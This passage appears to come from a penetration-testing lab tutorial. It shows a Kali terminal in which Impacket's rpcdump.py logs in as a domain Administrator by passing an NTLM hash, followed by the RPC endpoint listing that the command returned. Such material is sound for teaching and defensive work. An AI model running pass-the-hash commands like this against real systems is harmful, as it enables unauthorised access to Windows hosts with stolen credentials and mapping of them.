 root@kali:~/impacket/examples# python rpcdump.py -hashes 00000000000000000000000000000000:321
96B56FFE6F45E294117B91A83BF38 ignite/Administrator@192.168.1.105
Impacket v0.9.21.dev1+20200220.181330.03cbe6e8 - Copyright 2020 SecureAuth Corporation
[*] Retrieving endpoint list from 192.168.1.105
Protocol: N/A
Provider: N/A
UUID    : E40F7B57-7A25-4CD3-A135-7F7D3DF9D16B v1.0 Network Connection Broker server endpoint
Bindings:
ncalrpc:[LRPC-8538476c13e927aa7c]
ncalrpc:[OLE19B8B9EAFA57BA2F284B628B8354]
ncalrpc:[LRPC-8dc1857a520f6b0258]
ncalrpc:[LRPC-e2a01d54b6c94b0c01]
Protocol: N/A
Provider: N/A
UUID    : 0D3E2735-CEA0-4ECC-A9E2-41A2D81AED4E v1.0
Bindings:
ncacn_np:\\WIN-S0V7KMTVLD2[\pipe\LSM_API_service]
ncalrpc:[LSMApi]
ncalrpc:[LRPC-0ccef775b10278cb09]
ncalrpc:[actkernel]
ncalrpc:[umpo]
Protocol: N/A
Provider: N/A
UUID    : 880FD55E-43B9-11E0-B1A8-CF4EDFD72085 v1.0 KAPI Service endpoint
Bindings:
ncalrpc:[LRPC-8538476c13e927aa7c]